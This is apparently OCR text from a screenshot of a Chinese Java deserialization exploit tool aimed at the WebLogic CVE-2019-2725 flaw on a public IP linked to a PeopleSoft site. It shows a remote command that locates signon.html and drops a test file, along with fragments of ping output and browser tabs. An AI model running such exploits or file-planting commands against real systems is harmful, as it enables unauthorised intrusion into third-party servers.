 Java反序列化漏洞利用工具V1.7 by shack2
选项 帮助
选择漏洞: CVE-2019-2725 Weblogic12 wls9-async反序列化 地 址: https://52.42.60.198/ 检 查 清空日志
基本信息 命令执行 文件上传 批量检查
命 令: cmd /c "for /f %i in ('dir /s /b D:\signon.html') do (echo %i > %i/../test.txt)" GBK 执 行
Pinging twitter.com [104.244.42.193] with 32 bytes of data:
Reply from 104.244.42.193: bytes=32 time=25ms TTL=45
Reply from 104.244.42.193:
Reply from 104.244.42.193:
Reply from 104.244.42.193:
Ping statistics for 104.244
Packets: Sent = 4, Rece
Approximate round trip time
Minimum = 25ms, Maximum
tunetix
译 百度翻译-20
搜索结果 "w
英语 中文（简体）
Google Translate
Add
Contribute
红队常用命令速查
Readme
一介白
编辑个性
搜索
消息
您正在登錄稻殼網站後台管理係
Oracle PeopleSoft 登录
https://fscm.afeg.us/psp/fscm
view-source:https://fscm.afeg
52.42.60.198/fscmprod/test.tx
https://52.42.60.198/fscmprod/test.txt
常用网址 MzzdToT@gmail.com 爬虫 其他书签
D:\PS_CFG_HOME\webserv\FSCMPROD\applications\peoplesoft\PORTAL.war\fscmprod\signon.html